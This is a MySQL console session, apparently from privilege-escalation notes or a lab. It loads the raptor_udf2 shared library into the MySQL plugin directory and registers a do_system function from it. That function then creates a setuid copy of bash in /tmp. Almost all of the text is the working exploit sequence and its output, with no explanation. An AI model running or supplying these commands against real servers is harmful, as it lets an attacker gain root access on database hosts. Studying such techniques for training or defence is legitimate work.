 mysql> use mysql;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> create table foo(line blob);
Query OK, 0 rows affected (0.00 sec)
mysql> insert into foo values(load_file('/home/user/tools/mysql-udf/raptor_udf2.so'));
Query OK, 1 row affected (0.00 sec)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+------------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+------------------------------------------------------------------+
|                                                                0 |
+------------------------------------------------------------------+
1 row in set (0.01 sec)